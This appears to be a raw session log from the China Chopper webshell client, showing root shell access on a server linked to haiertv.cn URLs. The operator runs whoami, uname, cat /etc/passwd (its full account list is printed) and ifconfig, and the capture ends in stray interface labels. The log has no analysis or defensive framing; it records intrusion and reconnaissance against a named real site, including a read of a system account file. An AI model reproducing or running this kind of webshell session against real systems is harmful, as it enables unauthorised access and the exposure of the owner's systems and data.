 中国菜刀@20110126
http://www.haiertv.cn/...
http://www.haiertv.cn/...
星期五 2015-03-27 二月初八
[/data/appstore/]$ whoami
root
[/data/appstore/]$ pwd
/data/appstore
[/data/appstore/]$ uanme -an
/bin/sh: uanme: command not found
[/data/appstore/]$ uname -an
Linux localhost.localdomain 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
[/data/appstore/]$
[/data/appstore/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
[/data/appstore/]$ ifconfig
站点类别
默认类别
Type1
日程提醒
快捷方式
0.07K/s 0K/s
英文
GB2312